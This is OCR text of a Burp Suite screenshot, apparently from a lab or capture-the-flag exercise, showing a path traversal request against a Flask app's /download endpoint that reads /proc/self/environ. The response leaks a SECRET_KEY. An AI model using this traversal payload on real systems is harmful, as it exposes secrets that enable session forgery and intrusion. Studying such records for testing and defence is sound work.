 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.2:8345 ?
Request
Raw Params Headers Hex
GET /download?image=../../../../../../../proc/self/environ HTTP/1.1
Host: 192.168.1.2:8345
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Referer: http://192.168.1.2:8345/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Xaqhaw.Z8zaesrOrPV5rgkyzaejf4
qymfc
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 501
Content-Disposition: attachment; filename="environ"
Server: Werkzeug/0.15.5 Python/3.8.0
Date: Sat, 19 Oct 2019 05:48:56 GMT
HOSTNAME=e4e708971f2dSECRET_KEY=AOJJ1EH8QsC2R1YwzpTIEfvjaV3zHztQyeyCqlihPYTHON_PIP_VERSION=19.3.1SHLVL=1H
OME=/rootGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568WEB_CONCURRENCY=1PYTHON_GET_PIP_URL=https://gith
ub.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bi
n:/usr/sbin:/usr/bin:/sbin:/binLANG=C.UTF-8PYTHON_VERSION=3.8.0PWD=/PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10e
f6b2dbfa7a872fbff70608a1e43944d283fd0eee
? < + > Type a search term matches
15%
2K/s
英
Done